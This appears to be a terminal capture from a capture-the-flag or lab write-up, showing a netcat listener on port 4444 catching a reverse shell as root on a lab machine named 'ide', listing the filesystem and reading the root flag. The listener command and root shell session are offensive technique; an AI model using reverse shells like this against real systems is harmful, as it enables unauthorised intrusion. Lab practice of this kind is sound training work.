 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.55.185] from (UNKNOWN) [10.10.252.210] 49954
bash: cannot set terminal process group (4511): Inappropriate ioctl for device
bash: no job control in this shell
root@ide:/# ls
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
root@ide:/# cat /root/root.txt
cat /root/root.txt
ce258cb16f47f1c66f0b0b77f4e0fb8d
root@ide:/# exit